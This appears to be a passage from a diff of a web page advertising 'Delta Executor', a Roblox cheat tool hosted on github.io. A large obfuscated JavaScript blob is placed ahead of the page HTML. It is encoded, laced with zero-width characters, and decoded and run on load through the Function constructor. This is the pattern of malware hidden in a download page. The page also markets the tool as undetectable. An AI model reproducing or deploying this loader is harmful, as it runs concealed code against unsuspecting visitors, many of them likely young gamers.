e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
+    <title>Delta Executor</title>
+    <meta property="og:title" content="Delta Executor — Power Meets Performance" />
+    <meta property="og:description" content="Experience the most advanced Roblox executor — built for speed, stability, and undetectable performance." />
+    <meta property="og:image" content="https://i.postimg.cc/XXGjwTJ7/ccf6b463-2600-298f-09c3-3d63594a99f4.webp" />
+    <meta property="og:url" content="https://usupusu.github.io/DeltaExecutor/" />
+    <meta name="twitter:card" content="summary_large_image" />
+    <link rel="stylesheet" href="style.css" />
+</head>
+<body>
+    <canvas id="particlesCanvas"></canvas>
+    <div class="container">
+        <header>
+            <a href="index.html" class="logo">
+                <img src="https://i.postimg.cc/XXGjwTJ7/ccf6b463-2600-298f-09c3-3d63594a99f4.webp" alt="Delta Ninja Logo" />
+                <span class="text">Delta <span>Executor</span></span>
+            </a>
+            <div class="tabs">
+                <a href="index.html" class="tab active">Home</a>
+                <a href="download.html" class="tab">Download</a>
+                <a href="scripts.html" class="tab">Scripts</a>
+                <a href="faq.html" class="tab">FAQ</a>
+            </div>
+        </header>
+        <section class="page active" id="page-home">
+            <div class="hero">
+                <h1>Power Meets Performance<br><span>Delta Executor</span></h1>
+                <p>Experience the most advanced Roblox executor — built for speed, stability, and undetectable performance.</p>
+                <div class="hero-actions">
+                    <a href="download.html" class="btn-primary">Download Now</a>
+                </div>
+                <div class="status-dot" id="statusDot">
+                    <span class="dot" id="dot"></span>
+                </div>
+            </div>
+            <div class="features" id="featuresSection">
+                <h2>Why Choose Delta?</h2>
